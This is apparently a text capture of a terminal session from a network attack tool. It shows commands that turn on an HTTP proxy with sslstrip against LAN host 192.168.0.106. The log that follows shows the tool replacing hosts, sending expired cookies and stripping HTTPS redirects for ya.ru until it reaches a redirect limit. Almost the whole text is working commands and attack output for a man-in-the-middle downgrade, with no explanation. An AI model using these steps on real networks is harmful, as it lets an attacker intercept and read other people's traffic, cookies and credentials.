 192.168.0.0/24 > 192.168.0.106 » http.proxy off
192.168.0.0/24 > 192.168.0.106 » set http.proxy.port 8080
192.168.0.0/24 > 192.168.0.106 » set http.proxy.sslstrip true
192.168.0.0/24 > 192.168.0.106 » http.proxy on
192.168.0.0/24 > 192.168.0.106 » [14:32:32] [sys.log] [inf] http.proxy started on 127.0.0.1:8080
(sslstrip enabled)
192.168.0.0/24 > 192.168.0.106 » [14:32:48] [sys.log] [inf] [sslstrip] Sending expired cookies for
ya.ru to 127.0.0.1:41364
192.168.0.0/24 > 192.168.0.106 » [14:32:48] [sys.log] [inf] [sslstrip] Got redirection from HTTP to
HTTPS: http://ya.ru -> https://ya.ru
192.168.0.0/24 > 192.168.0.106 » [14:32:48] [sys.log] [inf] [sslstrip] Replacing host wwww.ya.ru with
ya.ru in request from 127.0.0.1:41366
192.168.0.0/24 > 192.168.0.106 » [14:32:48] [sys.log] [inf] [sslstrip] Got redirection from HTTP to
HTTPS: http://ya.ru -> https://ya.ru
192.168.0.0/24 > 192.168.0.106 » [14:32:48] [sys.log] [inf] [sslstrip] Replacing host wwww.ya.ru with
ya.ru in request from 127.0.0.1:41366
192.168.0.0/24 > 192.168.0.106 » [14:32:48] [sys.log] [inf] [sslstrip] Got redirection from HTTP to
HTTPS: http://ya.ru -> https://ya.ru
192.168.0.0/24 > 192.168.0.106 » [14:32:48] [sys.log] [inf] [sslstrip] Replacing host wwww.ya.ru with
ya.ru in request from 127.0.0.1:41366
192.168.0.0/24 > 192.168.0.106 » [14:32:48] [sys.log] [inf] [sslstrip] Got redirection from HTTP to
HTTPS: http://ya.ru -> https://ya.ru
192.168.0.0/24 > 192.168.0.106 » [14:32:48] [sys.log] [inf] [sslstrip] Replacing host wwww.ya.ru with
ya.ru in request from 127.0.0.1:41366
192.168.0.0/24 > 192.168.0.106 » [14:32:49] [sys.log] [inf] [sslstrip] Got redirection from HTTP to
HTTPS: http://ya.ru -> https://ya.ru
192.168.0.0/24 > 192.168.0.106 » [14:32:49] [sys.log] [inf] [sslstrip] Replacing host wwww.ya.ru with
ya.ru in request from 127.0.0.1:41366
192.168.0.0/24 > 192.168.0.106 » [14:32:49] [sys.log] [inf] [sslstrip] Got redirection from HTTP to
HTTPS: http://ya.ru -> https://ya.ru
192.168.0.0/24 > 192.168.0.106 » [14:32:49] [sys.log] [war] [sslstrip] Hit max redirections for ya.ru,
serving HTTPS.